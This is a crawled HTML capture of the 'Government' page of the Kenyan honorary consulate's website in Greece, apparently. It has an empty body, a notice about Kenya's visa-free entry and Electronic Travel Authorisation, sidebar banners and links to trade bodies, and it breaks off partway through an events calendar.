

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kenyagreece.com/government
body_size: 7349
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/government" />
<link rel="shortlink" href="/node/26" />
<link rel="shortcut icon" href="http://kenyagreece.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<title>Government | HON. CONSULATE OF THE REPUBLIC OF KENYA IN THE HELLENIC REPUBLIC</title>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/modules/system/system.base.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.menus.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.messages.css?qijytn");
@import url("http://kenyagreece.com/modules/system/system.theme.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.css?qijytn");
@import url("http://kenyagreece.com/modules/comment/comment.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/date/date_api/date.css?qijytn");
@import url("http://kenyagreece.com/modules/field/theme/field.css?qijytn");
@import url("http://kenyagreece.com/modules/node/node.css?qijytn");
@import url("http://kenyagreece.com/modules/search/search.css?qijytn");
@import url("http://kenyagreece.com/modules/user/user.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/youtube/css/youtube.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/views/css/views.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/ckeditor/css/ckeditor.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/ctools/css/ctools.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/panels/css/panels.css?qijytn");
@import url("http://kenyagreece.com/modules/locale/locale.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/panels/plugins/layouts/onecol/onecol.css?qijytn");
@import url("http://kenyagreece.com/sites/all/modules/pretty_calendar/themes/round/calendar.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://kenyagreece.com/sites/all/themes/business/style.css?qijytn");
@import url("http://kenyagreece.com/sites/all/themes/business/color/colors.css?qijytn");
</style>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/drupal.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/ajax.js?v=7.73"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox_load.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox/js/colorbox_inline.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/google_analytics/googleanalytics.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-31794686-1", {"cookieDomain":".kenyagreece.com"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/pretty_calendar/pretty_calendar.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/misc/progress.js?v=7.73"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/superfish.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/supersubs.js?qijytn"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/themes/business/js/sfmenu.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"a82H9wLoAIzUdVGvRc7HSed6YngFKDbpcg2YOEDFCkg","js":{"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ajax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/modules\/pretty_calendar\/pretty_calendar.js":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/onecol\/onecol.css":1,"sites\/all\/modules\/pretty_calendar\/themes\/round\/calendar.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"addthis":{"async":false,"domready":false,"widget_url":"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js","addthis_config":{"pubid":"ra-52d3bdf724999290","services_compact":"delicious,digg,email,facebook,facebook_like,folkd,gmail,google_plusone,google_plusone_share,hotmail,linkedin,print,scoopit,twitter,more","services_exclude":"","data_track_clickback":true,"ui_508_compliant":false,"ui_click":false,"ui_cobrand":"","ui_delay":0,"ui_header_background":"","ui_header_color":"","ui_open_windows":false,"ui_use_css":true,"ui_use_addressbook":false,"ui_language":"en","data_ga_property":"UA-31794686-1","data_ga_social":true},"addthis_share":{"templates":{"twitter":"{{title}} {{url}} via @AddThis"}}},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-26 node-type-page i18n-en">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
             <div id="logo">
        <a href="/" title="Home"><img src="http://kenyagreece.com/sites/default/files/header-960a_4.jpg" alt="Home" /></a>
        </div>
            <hgroup id="sitename">
        <h2><a href="/" title="Home"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded"><a href="/consulate" title="">Consulate</a><ul class="menu"><li class="first leaf"><a href="http://kenyagreece.com/consulate" title="">About Us</a></li>
<li class="last leaf"><a href="/consul">Hon. Consul</a></li>
</ul></li>
<li class="expanded"><a href="/services">Consular Services</a><ul class="menu"><li class="first leaf"><a href="/visa">Visa Documents</a></li>
<li class="leaf"><a href="/passports">Passport Documents</a></li>
<li class="leaf"><a href="/registration">Registration Form</a></li>
<li class="leaf"><a href="/certificates">Certificates</a></li>
<li class="last leaf"><a href="/fees">Services Fees</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/kenya" title="" class="active-trail">Kenya</a><ul class="menu"><li class="first leaf"><a href="/anthem-flag">Anthem &amp; Flag</a></li>
<li class="leaf active-trail"><a href="/government" class="active-trail active">Government</a></li>
<li class="leaf"><a href="/constitution">Constitution</a></li>
<li class="leaf"><a href="/national-holidays-kenya">National Holidays</a></li>
<li class="last leaf"><a href="/useful-links">Useful Links</a></li>
</ul></li>
<li class="collapsed"><a href="http://kenyagreece.com/trade-investments" title="">Trade &amp; Investment</a></li>
<li class="leaf"><a href="/media-center">Media Center</a></li>
<li class="leaf"><a href="http://kenyagreece.com/taxonomy/term/29" title="">Tourism</a></li>
<li class="last leaf"><a href="/contact">Contact Us</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  <div class="region region-header">
  <div id="block-block-29" class="block block-block">

      
  <div class="content">
    <div style="border: 1px solid red; padding:20px; margin: 10px;">
<p class="rtecenter"><b style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size:20px;">From the 1st January 2024,</b></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b><font color="#ff0000">Kenya is proud to be a visa free country.</font></b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>For a seamless trip to Kenya, </b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>all travellers must now complete an </b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><b>Electronic Travel Authorisation before departure.</b></span></p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"> </p>
<p class="rtecenter" style="font-size: small; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 26px;"><font color="#ff0000">For more information visit: <a data-saferedirecturl="https://www.google.com/url?q=http://www.etakenya.go.ke&amp;source=gmail&amp;ust=1708152305551000&amp;usg=AOvVaw3B1ECbZFtQKHgsOUh-ZVmu" href="http://www.etakenya.go.ke/" style="color: rgb(17, 85, 204);" target="_blank">www.etakenya.go.ke</a></font></span></p>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/">Home</a> » <a href="/kenya" title="">Kenya</a> » Government</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-addthis-addthis-block" class="block block-addthis">

      
  <div class="content">
    <a class="addthis_button "><img src="http://s7.addthis.com/static/btn/sm-share-en.gif" alt="Share page with AddThis" />
</a>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">Government</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Government" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-page node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="translation_el first last"><a href="/el/%CE%BA%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%83%CE%B7" title="Κυβέρνηση" class="translation-link" xml:lang="el"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/el.png" width="16" height="12" alt="Ελληνικά" title="Ελληνικά" /> Ελληνικά</a></li>
</ul>    </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/government" class="language-link active" xml:lang="en" title="Government"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="el last"><a href="/el/%CE%BA%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%83%CE%B7" class="language-link" xml:lang="el" title="Κυβέρνηση"><img class="language-icon" typeof="foaf:Image" src="http://kenyagreece.com/sites/all/modules/languageicons/flags/el.png" width="16" height="12" alt="Ελληνικά" title="Ελληνικά" /> Ελληνικά</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-36" class="block block-block">

        <h2 >Expo Group 2021</h2>
    
  <div class="content">
    <p class="rtecenter"><a href="https://www.expogr.com"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%95XPOGROUP_0.png" style="width: 280px; height: 299px;" /></a></p>
<p class="rtecenter"><a href="http://kenyagreece.com/sites/default/files/EXPOS IN KENYA 2021.pdf" target="_blank"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%9C%CE%A0%CE%A1%CE%9F%CE%A3%CE%9F%CE%A5%CE%A1%CE%91%CE%A3_0.png" style="width: 278px; height: 68px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-31" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><a href="http://kenyagreece.com/taxonomy/term/29"><img alt="" src="http://kenyagreece.com/sites/default/files/kenyatravel2018banner.jpg" style="width: 280px; height: 591px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-26" class="block block-block">

      
  <div class="content">
    <p><a href="http://ekechamber.org/"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__330 img__view_mode__media_original attr__format__media_original" height="366" src="http://kenyagreece.com/sites/default/files/KOYM%CE%A0%CE%99%20%CE%93%CE%99%CE%91%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A3%CE%95%CE%9B%CE%99%CE%94%CE%91%20%CE%A0%CE%A1%CE%9F%CE%9E%CE%95%CE%9D%CE%95%CE%99%CE%9F%CE%A5_0.png" typeof="foaf:Image" width="280" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-22" class="block block-block">

      
  <div class="content">
    <p><strong><u>Trade &amp; Investments</u></strong><br /><a href="http://www.kenyagreece.com/trade-investments"><img alt="Trade &amp; Investments Page" src="http://www.kenyagreece.com/sites/default/files/banner-trade-invest.png" style="height:210px; width:280px" /></a></p>
<hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-20" class="block block-block">

      
  <div class="content">
    <p><b><u>Second Medium Term Plan 2013-2017</u></b><br /><br /><a href="http://www.kenyagreece.com/sites/default/files/Second Medium Term Plan 2013 - 2017.pdf"><img src="http://www.kenyagreece.com/sites/default/files/second-medium-term-plan-exofillo.png" alt="Second Medium Term Plan 2013-2017" align="center" width="280" height="210" /><br /><hr /></a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.vision2030.go.ke/" target="_blank"><img src="http://www.kenyagreece.com/sites/default/files/kenya-vision-2030-280.jpg" alt="Kenya Vision 2030" align="center" width="260" height="140" /><br /><hr /></a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-panels-mini-foreign-policy-home" class="block block-panels-mini">

      
  <div class="content">
    <div class="panel-display panel-1col clearfix" id="mini-panel-foreign_policy_home">
  <div class="panel-panel panel-col">
    <div><div class="panel-pane pane-custom pane-1"  >
  
        <h2 class="pane-title">
      Kenya Foreign Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Foreign Policy.pdf"><img alt="" src="http:\\www.kenyagreece.com/sites/default/files/foreign policy.png" style="width: 300px; height: 107px;" /></a></p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
        <h2 class="pane-title">
      Kenya Diaspora Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Diaspora Policy.pdf"><img alt="" src="http://www.kenyagreece.com/sites/default/files/diaspora policy.png" style="width: 270px; height: 114px;" /></a></p>
  </div>

  
  </div>
</div>
  </div>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-25" class="block block-block">

      
  <div class="content">
    <p><a href="http://kenyagreece.com/sites/default/files/KENYA%20AT%20A%20GLANCE.pdf"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__280 img__view_mode__media_original attr__format__media_original" src="http://kenyagreece.com/sites/default/files/%CE%91%CE%93%CE%93%CE%9B%CE%99%CE%9A%CE%9F%20%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20300.png" style="width: 280px; height: 366px;" typeof="foaf:Image" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-16" class="block block-block">

      
  <div class="content">
    <p><strong><u>Quick Links</u></strong></p>
<p><strong>Kenya</strong></p>
<ul><li><a href="http://www.embassyofkenya.it">Embassy of the Republic of Kenya in the Hellenic Republic (based in Rome)</a></li>
<li><a href="http://www.investmentkenya.com">Kenya Investment Authority</a></li>
<li><a href="http://www.epckenya.org">Export Promotion Council</a></li>
<li><a href="http://www.kenyachamber.or.ke">Kenya National Chamber of Commerce &amp; Industry</a></li>
<li><a href="http://www.kam.co.ke/">Kenya Association of Manufacturers</a></li>
<li><a href="http://www.epzakenya.com">Export Processing Zones Authority</a></li>
<li><a href="http://www.magicalkenya.com">Magical Kenya</a></li>
<li><a href="http://www.coffeeboardkenya.co.ke">Coffee Board of Kenya</a></li>
<li><a href="http://www.teaboard.or.ke">Teaboard of Kenya</a></li>
<li><a href="http://www.kenyaflowercouncil.org">Kenya Flower Council</a></li>
<li><a href="http://www.brandkenya.go.ke">Brand Kenya Board</a></li>
</ul><hr /><p><strong>Hellas</strong></p>
<ul><li><a href="http://www.investingreece.gov.gr/" target="_blank">Invest in Greece</a></li>
<li><a href="http://www.ntua.gr/index_en.html" target="_blank">National Technical University (NTUA)</a></li>
<li><a href="http://www.pse.gr/en" target="_blank">Panhellenic Exporters Association</a></li>
<li><a href="http://www.aegean.gr/aegean/en/intro_en.htm" target="_blank">University of the Aegean</a></li>
<li><a href="http://www.sev.org.gr/online/index.aspx?lang=en" target="_blank">Hellenic Federation of Enterprises</a></li>
<li><a href="http://www.mfa.gr/en/" target="_blank">Ministry of Foreign Affairs</a></li>
<li><a href="http://www.ypoian.gr/" target="_blank">Ministry of Development &amp; Competitiviness</a></li>
<li><a href="http://www.uhc.gr/newsite/english/index.php?menu=main_menu&amp;page=home" target="_blank">Union of Hellenic Chambers</a></li>
<li><a href="http://www.seve.gr/default.aspx?lang=en-US&amp;page=569">Greek International Business Association</a></li>
<li><a href="http://www.grhotels.gr/EN/Pages/default.aspx">Hellenic Chamber of Hotels</a></li>
<li><a href="http://www.gnto.gov.gr">Ministry of Tourism</a></li>
</ul><hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><strong><u>Investment &amp; Trade Mission 2014</u></strong><br /><img alt="" class="media-image attr__typeof__foaf:Image img__fid__299 img__view_mode__media_original attr__format__media_original" height="280" src="http://kenyagreece.com/sites/default/files/banner%20events300_0.jpg" typeof="foaf:Image" width="280" /></p>
<hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

      
  <div class="content">
    <p><b><u>Hellas Kenya Business Forum</u></b></p>
<iframe src="http://www.flickr.com/photos/74184863@N02/11869642904/in/photostream/player/" width="280" height="209" frameborder="2" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe><p>Two day conference and B2B meetings for Commerce, Tourism, Agriculture, Constructions &amp; Services. It was held in Athens at 7th &amp; 8th of November 2013.<br /><a href="http://www.kenyagreece.com/hellas-kenya-business-forum">Read More</a><br /></p><hr />  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

      
  <div class="content">
    <p><b><u>Investment &amp; Trade Mission 2013</u></b><br /><img alt="" class="media-image attr__typeof__foaf:Image img__fid__299 img__view_mode__media_original attr__format__media_original" height="280" src="http://kenyagreece.com/sites/default/files/banner%20events300_0.jpg" typeof="foaf:Image" width="280" /></p>
<hr />  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
      <div id="footer-saran" class="clearfix">
     <div id="footer-wrap">
                        <div class="footer-box"><div class="region region-footer-third">
  <div id="block-pretty-calendar-calendar" class="block block-pretty-calendar">

        <h2 >Events Calendar</h2>
    
  <div class="content">
    <div id="calendar-body">
<div class="block-calendar">
  <div class="calendar-container">
    <div class="calendar-daynames">
      <div class="pretty-calendar-day"><div class="calendar-value">Mon</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Tue</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Wed</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Thu</div></div>
      <div class="pretty-calendar-day"><div class="calendar-value">Fri</div></div>
      <div class="pretty-calendar-weekend"><div class="calendar-value">Sat</div></div>
      <div class="pretty-calendar-weekend pretty-calendar-last"><div class="calendar-value">Sun</div></div>
    </div>
    
<div class="pretty-calendar-week">

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day blank">
    <div class="calendar-value"></div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">1</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">2</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">3</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">4</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">5</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">6</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">7</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">8</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">9</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">10</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">11</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">12</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">13</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">14</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">15</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">16</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">17</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">18</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day pretty-calendar-today">
    <div class="calendar-value">19</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">20</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">21</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">22</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">23</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">24</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">25</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">26</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">27</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">28</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">29</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">30</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">31</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last blank">
    <div class="calendar-value"></div>
  </div>
</div>
    <div class="pretty-calendar-month">
      <a href="javascript:calendar_go('prev');" rel="1764540000">
